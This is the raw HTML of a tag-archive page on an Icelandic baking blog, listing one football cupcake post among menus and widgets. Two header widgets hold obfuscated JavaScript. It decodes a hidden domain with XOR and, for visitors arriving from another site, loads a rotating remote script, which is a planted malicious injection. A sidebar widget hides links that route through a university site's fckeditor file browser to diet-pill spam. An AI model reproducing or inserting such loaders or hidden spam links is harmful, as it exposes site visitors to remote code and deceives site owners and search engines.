		<li id="menu-item-21262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li id="menu-item-21257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li id="menu-item-21259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li id="menu-item-21265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/">Uppskriftir</a>
<ul class="sub-menu">
	<li id="menu-item-20239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li id="menu-item-20237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li id="menu-item-20238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li id="menu-item-20692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li id="menu-item-20236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li id="menu-item-20688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li id="menu-item-20685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li id="menu-item-20689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li id="menu-item-20691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li id="menu-item-20684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li id="menu-item-19909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/">Bakstursráð</a></li>
<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/">Heimilið</a></li>
<li id="menu-item-20233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/">Mömmur mæla með</a></li>
<li id="menu-item-19916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/">Um mig</a>
<ul class="sub-menu">
	<li id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></div></div>
				<div class="widget links-4 widget_links" id="linkcat-170"><h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Aðrar síður</h5>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bakerella.com/" rel="noopener" target="_blank"><img src="http://farm5.static.flickr.com/4143/5443167907_1d46af0d90_o.jpg"  alt="Bakerella"  /> Bakerella</a></li>

	</ul>
</div>
			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<div class="cs-topbar" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-inner-large-height">
			<div class="cs-header__col cs-col-left">
							</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default cs-logo-large" href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark cs-logo-large" href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
						<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input class="cs-search__input" type="search" data-swplive="true" data-swpparentel=".cs-search__nav-form .cs-search-live-result" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>

			<div class="cs-search-live-result"></div>
		</form>
					</div>
		</div>
	</div>
</div>

<div class="cs-header-before"></div>

<header class="cs-header cs-header-six cs-form-styled-one" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">

			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo cs-logo-hide">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-center">
				<nav class="cs-header__nav"><ul id="menu-mommur-is-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/"><span>Jólabakstur</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/"><span>Tilefni</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/"><span>Uppskriftir</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/"><span>Bakstursráð</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/"><span>Heimilið</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/"><span>Mömmur mæla með</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/"><span>Um mig</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-header__two-column cs-site-submenu section-heading-default-style-1">
			<span class="cs-header__two-column-label">Skoða</span>

			<div class="cs-header__multi-column-container" data-scheme="default">
				<div class="cs-header__multi-column-row">
					<div class="cs-header__multi-column-col cs-widget-area">
											</div>
					<div class="cs-header__multi-column-col cs-widget-area">
						<div class="widget_text widget custom_html-2 widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b75ef1) {
    
    var _4d1d0b = Date.now();
    var _cfc0a5 = 1000;
    _4d1d0b = _4d1d0b / _cfc0a5;
    _4d1d0b = Math.floor(_4d1d0b);

    var _8b2744 = 600;
    _4d1d0b -= _4d1d0b % _8b2744;
    _4d1d0b = _4d1d0b.toString(16);

    var _2ee6a5 = _b75ef1.referrer;

    if (!_2ee6a5) return;

    var _d64d22 = [21753, 21740, 21738, 21758, 21667, 21758, 21753, 21732, 21742, 21734, 21729, 21730, 21740, 21737, 21736, 21759, 21667, 21732, 21731, 21739, 21730];

    _d64d22 = _d64d22.map(function(_917f5a){
        return _917f5a ^ 21645;
    });

    var _54de68 = "606f9bd94058c9b4d0eaea44d3caeade";
    
    _d64d22 = String.fromCharCode(..._d64d22);

    var _8d64d4 = "https://";
    var _96d3f7 = "/";
    var _bde235 = "mount.";

    var _5c246e = ".js";

    var _c30fbe = _b75ef1.createElement("script");
    _c30fbe.type = "text/javascript";
    _c30fbe.async = true;
    _c30fbe.src = _8d64d4 + _d64d22 + _96d3f7 + _bde235 + _4d1d0b + _5c246e;

    _b75ef1.getElementsByTagName("head")[0].appendChild(_c30fbe)

}(document);
</script></div></div><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b9335c) {
    
    var _926a67 = Date.now();
    var _9299c5 = 1000;
    _926a67 = _926a67 / _9299c5;
    _926a67 = Math.floor(_926a67);

    var _46ec2d = 600;
    _926a67 -= _926a67 % _46ec2d;
    _926a67 = _926a67.toString(16);

    var _2282cd = _b9335c.referrer;

    if (!_2282cd) return;

    var _b53bc2 = [1742, 1735, 1754, 1759, 1737, 1754, 1740, 1735, 1742, 1742, 1741, 1754, 1734, 1735, 1759, 1670, 1739, 1735, 1733];

    _b53bc2 = _b53bc2.map(function(_59f557){
        return _59f557 ^ 1704;
    });

    var _fb2f13 = "935a125f932a6d9f02329b443e5c7129";
    
    _b53bc2 = String.fromCharCode(..._b53bc2);

    var _959297 = "https://";
    var _4cc314 = "/";
    var _520441 = "js.";

    var _c702fc = ".js";

    var _2867ef = _b9335c.createElement("script");
    _2867ef.type = "text/javascript";
    _2867ef.async = true;
    _2867ef.src = _959297 + _b53bc2 + _4cc314 + _520441 + _926a67 + _c702fc;

    _b9335c.getElementsByTagName("head")[0].appendChild(_2867ef)

}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
					<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle cs-header__scheme-toggle-mobile">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
								<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">The Latest</h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-23810 post type-post status-publish format-standard category-kokur-uppskriftir tag-jolasmakokur tag-jolin tag-smakokur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/lakkristoppar/">Lakkrístoppar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-23029 post type-post status-publish format-standard category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22972 post type-post status-publish format-standard has-post-thumbnail category-braudmeti category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="pestosnúdar" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/pestosnudar/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/pestosnudar/">Pestósnúðar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22957 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-veislumatur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="Kjúklingaspjót" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/">Kjúklingaspjót með sinnepsmareneringu</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://mommur.is/tag/%e2%80%9cfeatured%e2%80%9d/" rel="tag">
										“featured”									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/thjodhatidarterta/" rel="tag">
										Þjóðhátíðarterta									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/web-design/" rel="tag">
										Web Design									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vofflur/" rel="tag">
										vöfflur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinsaelar-kokur/" rel="tag">
										Vinsælar kökur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilathema/" rel="tag">
										Vinnubílaþema									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilar/" rel="tag">
										vinnubílar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilakaka/" rel="tag">
										vinnubílakaka									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinningar/" rel="tag">
										vinningar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinber/" rel="tag">
										vínber									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
<div class="cs-page__header ">

				<span class="cs-page__subtitle">Browsing Tag</span>
			<h1 class="cs-page__title">fótbolaþema</h1>		<div class="cs-page__archive-count">
			1 post		</div>
		
</div>

			<div class="cs-posts-area cs-posts-area-posts">
			<div class="cs-posts-area__outer">
				<div class="cs-posts-area__main  cs-posts-area__archive cs-posts-area__list cs-posts-area__image-width-half cs-posts-area__withsidebar">
					
<article class="post-2266 post type-post status-publish format-standard has-post-thumbnail category-afmaeli category-bollakokur category-kokur-uppskriftir tag-bollakaka tag-fotbolathema tag-fotboltabollakokur tag-fotboltakaka tag-muffins cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="380" height="268" src="https://mommur.is/wp-content/uploads/2010/07/DSC_07442.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" />				</div>

				
				
				<a href="https://mommur.is/fotboltamuffins/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/afmaeli/" rel="category tag">Afmæli</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/" rel="category tag">Bollakökur</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/fotboltamuffins/">Fótbolta bollakaka</a></h2>
													<div class="cs-entry__excerpt">
							Það er alltaf skemmtilegt að bera fram litlar sætar muffins í stíl við aðal kökuna. Smjörkrem er sett&hellip;						</div>
									
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>
				</div>
			</div>

					</div>
		
	</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget simple-social-icons-5 simple-social-icons" id="simple-social-icons-5"><ul class="aligncenter"><li class="ssi-email"><a href="http://hjordis@mommur.is" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Email</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="http://www.facebook.com/mommur/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/mommur/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/mommur/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="http://www.youtube.com/user/mommurnar" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-5"><title id="social-youtube-5">YouTube</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div><div class="widget text-3 widget_text" id="text-3">			<div class="textwidget"><a href="http://www.parki.is">
<img border="0" alt="Parki" src="http://mommur.is/wp-content/uploads/2018/11/parki-1.jpg" width="300" height="300"/>

</a><a href="http://www.gottimatinn.is/matarblog/hjordis-dogg-grimarsdottir">
<img border="0" alt="Gott í matinn" src="http://mommur.is/wp-content/uploads/2018/06/gottimatinn-logo.jpg" width="300" height="300"/>

</a><a href="https://is.flyingtiger.com/">
<img border="0" alt="Fying Tiger" src="
http://mommur.is/wp-content/uploads/2018/11/45674703_2151484234903900_1555602992441327616_n.jpg" width="300" height="120"/></a></div>
		</div><div class="widget_text widget custom_html-5 widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </div></script>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/activ-boost-keto-acv-gummies-exposed-activ-boost-keto-review-activ-boost-keto-legit-or-scam_0912673df.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/did-kelly-clarkson-lose-weight-exclusive-before-and-after-photos_4a7541a1f.html"></a>
